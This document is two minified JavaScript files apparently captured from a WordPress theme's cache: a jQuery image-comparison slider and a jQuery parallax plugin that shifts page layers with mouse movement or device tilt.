(function($){"use strict";var PowerSquall={},$window=$(window),$document=$(document),$imageComparison=$('[data-component="image-comparison-slider"]');PowerSquall.imageComparison=function(){if($imageComparison.exists()){$imageComparison.each(function(i,elem){const imageComparisonSlider=document.querySelector('[data-component="image-comparison-slider"]')
function setSliderstate(e,element){const sliderRange=element.querySelector('[data-image-comparison-range]');if(e.type==='input'){sliderRange.classList.add('image-comparison__range--active');return}
sliderRange.classList.remove('image-comparison__range--active');element.removeEventListener('mousemove',moveSliderThumb)}
function moveSliderThumb(e){const sliderRange=document.querySelector('[data-image-comparison-range]');const thumb=document.querySelector('[data-image-comparison-thumb]');let position=e.layerY-20;if(e.layerY<=sliderRange.offsetTop){position=-20}
if(e.layerY>=sliderRange.offsetHeight){position=sliderRange.offsetHeight-20}
thumb.style.top=`${position}px`}
function moveSliderRange(e,element){const value=e.target.value;const slider=element.querySelector('[data-image-comparison-slider]');const imageWrapperOverlay=element.querySelector('[data-image-comparison-overlay]');slider.style.left=`${value}%`;imageWrapperOverlay.style.width=`${value}%`;element.addEventListener('mousemove',moveSliderThumb);setSliderstate(e,element)}
function init(element){const sliderRange=element.querySelector('[data-image-comparison-range]');if('ontouchstart' in window===!1){sliderRange.addEventListener('mouseup',e=>setSliderstate(e,element));sliderRange.addEventListener('mousedown',moveSliderThumb)}
sliderRange.addEventListener('input',e=>moveSliderRange(e,element));sliderRange.addEventListener('change',e=>moveSliderRange(e,element))}
init(imageComparisonSlider)})}};$document.ready(function(){PowerSquall.imageComparison()})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/jquery.parallax.js?ver=1752073696
body_size: 2496
content:
(function($,window,document,undefined){'use strict';var NAME='parallax';var MAGIC_NUMBER=30;var DEFAULTS={relativeInput:!1,clipRelativeInput:!1,calibrationThreshold:100,calibrationDelay:500,supportDelay:500,calibrateX:!1,calibrateY:!0,invertX:!0,invertY:!0,limitX:!1,limitY:!1,scalarX:10.0,scalarY:10.0,frictionX:0.1,frictionY:0.1,originX:0.5,originY:0.5};function Plugin(element,options){this.element=element;this.$context=$(element).data('api',this);this.$layers=this.$context.find('.layer');var data={calibrateX:this.$context.data('calibrate-x')||null,calibrateY:this.$context.data('calibrate-y')||null,invertX:this.$context.data('invert-x')||null,invertY:this.$context.data('invert-y')||null,limitX:parseFloat(this.$context.data('limit-x'))||null,limitY:parseFloat(this.$context.data('limit-y'))||null,scalarX:parseFloat(this.$context.data('scalar-x'))||null,scalarY:parseFloat(this.$context.data('scalar-y'))||null,frictionX:parseFloat(this.$context.data('friction-x'))||null,frictionY:parseFloat(this.$context.data('friction-y'))||null,originX:parseFloat(this.$context.data('origin-x'))||null,originY:parseFloat(this.$context.data('origin-y'))||null};for(var key in data){if(data[key]===null)delete data[key]}
$.extend(this,DEFAULTS,options,data);this.calibrationTimer=null;this.calibrationFlag=!0;this.enabled=!1;this.depths=[];this.raf=null;this.bounds=null;this.ex=0;this.ey=0;this.ew=0;this.eh=0;this.ecx=0;this.ecy=0;this.erx=0;this.ery=0;this.cx=0;this.cy=0;this.ix=0;this.iy=0;this.mx=0;this.my=0;this.vx=0;this.vy=0;this.onMouseMove=this.onMouseMove.bind(this);this.onDeviceOrientation=this.onDeviceOrientation.bind(this);this.onOrientationTimer=this.onOrientationTimer.bind(this);this.onCalibrationTimer=this.onCalibrationTimer.bind(this);this.onAnimationFrame=this.onAnimationFrame.bind(this);this.onWindowResize=this.onWindowResize.bind(this);this.initialise()}
Plugin.prototype.transformSupport=function(value){var element=document.createElement('div');var propertySupport=!1;var propertyValue=null;var featureSupport=!1;var cssProperty=null;var jsProperty=null;for(var i=0,l=this.vendors.length;i<l;i++){if(this.vendors[i]!==null){cssProperty=this.vendors[i][0]+'transform';jsProperty=this.vendors[i][1]+'Transform'}else{cssProperty='transform';jsProperty='transform'}
if(element.style[jsProperty]!==undefined){propertySupport=!0;break}}
switch(value){case '2D':featureSupport=propertySupport;break;case '3D':if(propertySupport){var body=document.body||document.createElement('body');var documentElement=document.documentElement;var documentOverflow=documentElement.style.overflow;if(!document.body){documentElement.style.overflow='hidden';documentElement.appendChild(body);body.style.overflow='hidden';body.style.background=''}
body.appendChild(element);element.style[jsProperty]='translate3d(1px,1px,1px)';propertyValue=window.getComputedStyle(element).getPropertyValue(cssProperty);featureSupport=propertyValue!==undefined&&propertyValue.length>0&&propertyValue!=="none";documentElement.style.overflow=documentOverflow;body.removeChild(element)}
break}
return featureSupport};Plugin.prototype.ww=null;Plugin.prototype.wh=null;Plugin.prototype.wcx=null;Plugin.prototype.wcy=null;Plugin.prototype.wrx=null;Plugin.prototype.wry=null;Plugin.prototype.portrait=null;Plugin.prototype.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i);Plugin.prototype.vendors=[null,['-webkit-','webkit'],['-moz-','Moz'],['-o-','O'],['-ms-','ms']];Plugin.prototype.motionSupport=!!window.DeviceMotionEvent;Plugin.prototype.orientationSupport=!!window.DeviceOrientationEvent;Plugin.prototype.orientationStatus=0;Plugin.prototype.transform2DSupport=Plugin.prototype.transformSupport('2D');Plugin.prototype.transform3DSupport=Plugin.prototype.transformSupport('3D');Plugin.prototype.propertyCache={};Plugin.prototype.initialise=function(){if(this.$context.css('position')==='static'){this.$context.css({position:'relative'})}
this.accelerate(this.$context);this.updateLayers();this.updateDimensions();this.enable();this.queueCalibration(this.calibrationDelay)};Plugin.prototype.updateLayers=function(){this.$layers=this.$context.find('.layer');this.depths=[];this.$layers.css({display:'block'});this.$layers.first().css({});this.accelerate(this.$layers);this.$layers.each($.proxy(function(index,element){this.depths.push($(element).data('depth')||0)},this))};Plugin.prototype.updateDimensions=function(){this.ww=window.innerWidth;this.wh=window.innerHeight;this.wcx=this.ww*this.originX;this.wcy=this.wh*this.originY;this.wrx=Math.max(this.wcx,this.ww-this.wcx);this.wry=Math.max(this.wcy,this.wh-this.wcy)};Plugin.prototype.updateBounds=function(){this.bounds=this.element.getBoundingClientRect();this.ex=this.bounds.left;this.ey=this.bounds.top;this.ew=this.bounds.width;this.eh=this.bounds.height;this.ecx=this.ew*this.originX;this.ecy=this.eh*this.originY;this.erx=Math.max(this.ecx,this.ew-this.ecx);this.ery=Math.max(this.ecy,this.eh-this.ecy)};Plugin.prototype.queueCalibration=function(delay){clearTimeout(this.calibrationTimer);this.calibrationTimer=setTimeout(this.onCalibrationTimer,delay)};Plugin.prototype.enable=function(){if(!this.enabled){this.enabled=!0;if(this.orientationSupport){this.portrait=null;window.addEventListener('deviceorientation',this.onDeviceOrientation);setTimeout(this.onOrientationTimer,this.supportDelay)}else{this.cx=0;this.cy=0;this.portrait=!1;window.addEventListener('mousemove',this.onMouseMove)}
window.addEventListener('resize',this.onWindowResize);this.raf=requestAnimationFrame(this.onAnimationFrame)}};Plugin.prototype.disable=function(){if(this.enabled){this.enabled=!1;if(this.orientationSupport){window.removeEventListener('deviceorientation',this.onDeviceOrientation)}else{window.removeEventListener('mousemove',this.onMouseMove)}
window.removeEventListener('resize',this.onWindowResize);cancelAnimationFrame(this.raf)}};Plugin.prototype.calibrate=function(x,y){this.calibrateX=x===undefined?this.calibrateX:x;this.calibrateY=y===undefined?this.calibrateY:y};Plugin.prototype.invert=function(x,y){this.invertX=x===undefined?this.invertX:x;this.invertY=y===undefined?this.invertY:y};Plugin.prototype.friction=function(x,y){this.frictionX=x===undefined?this.frictionX:x;this.frictionY=y===undefined?this.frictionY:y};Plugin.prototype.scalar=function(x,y){this.scalarX=x===undefined?this.scalarX:x;this.scalarY=y===undefined?this.scalarY:y};Plugin.prototype.limit=function(x,y){this.limitX=x===undefined?this.limitX:x;this.limitY=y===undefined?this.limitY:y};Plugin.prototype.origin=function(x,y){this.originX=x===undefined?this.originX:x;this.originY=y===undefined?this.originY:y};Plugin.prototype.clamp=function(value,min,max){value=Math.max(value,min);value=Math.min(value,max);return value};Plugin.prototype.css=function(element,property,value){var jsProperty=this.propertyCache[property];if(!jsProperty){for(var i=0,l=this.vendors.length;i<l;i++){if(this.vendors[i]!==null){jsProperty=$.camelCase(this.vendors[i][1]+'-'+property)}else{jsProperty=property}
if(element.style[jsProperty]!==undefined){this.propertyCache[property]=jsProperty;break}}}
element.style[jsProperty]=value};Plugin.prototype.accelerate=function($element){for(var i=0,l=$element.length;i<l;i++){var element=$element[i];this.css(element,'transform','translate3d(0,0,0)');this.css(element,'transform-style','preserve-3d');this.css(element,'backface-visibility','hidden')}};Plugin.prototype.setPosition=function(element,x,y){x+='px';y+='px';if(this.transform3DSupport){this.css(element,'transform','translate3d('+x+','+y+',0)')}else if(this.transform2DSupport){this.css(element,'transform','translate('+x+','+y+')')}else{element.style.left=x;element.style.top=y}};Plugin.prototype.onOrientationTimer=function(event){if(this.orientationSupport&&this.orientationStatus===0){this.disable();this.orientationSupport=!1;this.enable()}};Plugin.prototype.onCalibrationTimer=function(event){this.calibrationFlag=!0};Plugin.prototype.onWindowResize=function(event){this.updateDimensions()};Plugin.prototype.onAnimationFrame=function(){this.updateBounds();var dx=this.ix-this.cx;var dy=this.iy-this.cy;if((Math.abs(dx)>this.calibrationThreshold)||(Math.abs(dy)>this.calibrationThreshold)){this.queueCalibration(0)}
if(this.portrait){this.mx=this.calibrateX?dy:this.iy;this.my=this.calibrateY?dx:this.ix}else{this.mx=this.calibrateX?dx:this.ix;this.my=this.calibrateY?dy:this.iy}
this.mx*=this.ew*(this.scalarX/100);this.my*=this.eh*(this.scalarY/100);if(!isNaN(parseFloat(this.limitX))){this.mx=this.clamp(this.mx,-this.limitX,this.limitX)}
if(!isNaN(parseFloat(this.limitY))){this.my=this.clamp(this.my,-this.limitY,this.limitY)}
this.vx+=(this.mx-this.vx)*this.frictionX;this.vy+=(this.my-this.vy)*this.frictionY;for(var i=0,l=this.$layers.length;i<l;i++){var depth=this.depths[i];var layer=this.$layers[i];var xOffset=this.vx*depth*(this.invertX?-1:1);var yOffset=this.vy*depth*(this.invertY?-1:1);this.setPosition(layer,xOffset,yOffset)}
this.raf=requestAnimationFrame(this.onAnimationFrame)};Plugin.prototype.onDeviceOrientation=function(event){if(!this.desktop&&event.beta!==null&&event.gamma!==null){this.orientationStatus=1;var x=(event.beta||0)/MAGIC_NUMBER;var y=(event.gamma||0)/MAGIC_NUMBER;var portrait=window.innerHeight>window.innerWidth;if(this.portrait!==portrait){this.portrait=portrait;this.calibrationFlag=!0}
if(this.calibrationFlag){this.calibrationFlag=!1;this.cx=x;this.cy=y}
this.ix=x;this.iy=y}};Plugin.prototype.onMouseMove=function(event){var clientX=event.clientX;var clientY=event.clientY;if(!this.orientationSupport&&this.relativeInput){if(this.clipRelativeInput){clientX=Math.max(clientX,this.ex);clientX=Math.min(clientX,this.ex+this.ew);clientY=Math.max(clientY,this.ey);clientY=Math.min(clientY,this.ey+this.eh)}
this.ix=(clientX-this.ex-this.ecx)/this.erx;this.iy=(clientY-this.ey-this.ecy)/this.ery}else{this.ix=(clientX-this.wcx)/this.wrx;this.iy=(clientY-this.wcy)/this.wry}};var API={enable:Plugin.prototype.enable,disable:Plugin.prototype.disable,updateLayers:Plugin.prototype.updateLayers,calibrate:Plugin.prototype.calibrate,friction:Plugin.prototype.friction,invert:Plugin.prototype.invert,scalar:Plugin.prototype.scalar,limit:Plugin.prototype.limit,origin:Plugin.prototype.origin};$.fn[NAME]=function(value){var args=arguments;return this.each(function(){var $this=$(this);var plugin=$this.data(NAME);if(!plugin){plugin=new Plugin(this,value);$this.data(NAME,plugin)}
if(API[value]){plugin[value].apply(plugin,Array.prototype.slice.call(args,1))}})}})(window.jQuery||window.Zepto,window,document)